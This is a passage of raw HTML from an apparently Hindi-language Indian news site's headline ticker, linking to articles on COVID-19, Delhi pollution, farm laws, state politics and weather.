href="https://maharashtra-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-killing-5-tigers-in-a-month-and-a-half/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours-2/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-the-mla-of-mla-of-pilot-camp-not-aware-of-the-constitution-said-on-notice-to-the-rebels/">राजस्थान: बागियों को नोटिस पर बोले पायलट कैम्प के MLA- प्रदेश कांग्रेस प्रभारी को संविधान की जानकारी नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a 